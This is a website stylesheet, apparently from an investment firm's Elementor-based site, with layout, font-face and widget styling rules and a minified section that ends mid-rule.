}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2355 .elementor-element.elementor-element-3b5bc9f{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-2355 .elementor-element.elementor-element-3b5bc9f .elementor-divider-separator{width:100%;}.elementor-2355 .elementor-element.elementor-element-3b5bc9f .elementor-divider{padding-top:15px;padding-bottom:15px;}
.elementor-506 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-506 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-506 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-506 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-506 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-506 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-506 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-506 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-506 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-506 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-506 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-506 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-506 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-506 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-506 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-506 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-506 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-506 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-506 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-506 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-506 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-506 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-506 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-506 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-506 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-506 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-506 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-506 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-506 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-506 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-506 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-506 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-506 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-506 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-506 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-506 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-506 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-506 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-506 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-506 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-506 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-506 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-506 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-506 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-506 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-506 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-506 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-506 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-506 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-506 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-506 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-506 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-506 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-506 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-506 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-506 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-506 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-506 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-506 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-506 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-506 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-506 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-506 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-506 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-506 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-506 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-506 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-506 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-506{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-506 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-506 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-506 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-506 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-506 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-506 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-506 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-506 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-506 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-506 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-506 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-506 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-506 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-506 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-506 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-506 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-506 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-506 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-506 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-506 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-506 